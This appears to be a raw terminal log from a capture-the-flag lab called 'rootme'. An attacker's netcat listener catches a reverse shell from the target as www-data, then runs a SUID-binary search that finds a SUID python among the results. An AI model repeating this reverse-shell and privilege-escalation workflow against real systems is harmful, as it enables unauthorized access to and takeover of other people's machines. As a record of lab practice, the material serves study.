 ┌──(kali㉿kali)-[~/rootme/Php-Reverse-Shell]
└─$ nc -v -n -l -p 9001
listening on [any] 9001 ...
connect to [10.9.181.130] from (UNKNOWN) [10.10.92.101] 34092
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 23:17:41 up 12 min,  0 users,  load average: 0.03, 0.55, 0.69
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find . -perm /4000
find: './home/rootme/.cache': Permission denied
find: './home/rootme/.gnupg': Permission denied
find: './home/test/.local/share': Permission denied
find: './sys/kernel/debug': Permission denied
find: './sys/fs/pstore': Permission denied
find: './sys/fs/fuse/connections/48': Permission denied
find: './run/lxcfs': Permission denied
find: './run/sudo': Permission denied
find: './run/cryptsetup': Permission denied
find: './run/lvm': Permission denied
find: './run/systemd/unit-root': Permission denied
find: './run/systemd/inaccessible': Permission denied
find: './run/lock/lvm': Permission denied
find: './root': Permission denied
find: './lost+found': Permission denied
find: './etc/ssl/private': Permission denied
find: './etc/polkit-1/localauthority': Permission denied
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/snapd/snap-confine
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/bin/traceroute6.iputils
./usr/bin/newuidmap
./usr/bin/newgidmap
./usr/bin/chsh
./usr/bin/python
./usr/bin/at
./usr/bin/chfn
./usr/bin/gpasswd
./usr/bin/sudo
./usr/bin/newgrp
./usr/bin/passwd
./usr/bin/pkexec
find: './proc/tty/driver': Permission denied
find: './proc/1/task/1/fd': Permission denied
find: './proc/1/task/1/fdinfo': Permission denied
find: './proc/1/task/1/ns': Permission denied